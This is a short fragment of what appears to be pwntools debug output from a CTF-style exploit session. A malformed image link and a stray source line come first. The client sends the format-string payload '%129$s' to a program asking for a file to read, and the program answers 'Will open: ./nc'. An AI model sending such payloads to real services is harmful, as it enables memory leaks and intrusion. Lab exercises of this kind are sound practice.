 res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x17 bytes:
b'Give me a file to read\n'
[DEBUG] Sent 0x8 bytes:
00000000 25 31 32 39 24 73 00 0a |%129|$s··|
00000008
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
b'Will open:\n'
b'./nc\n'
Will open:
./nc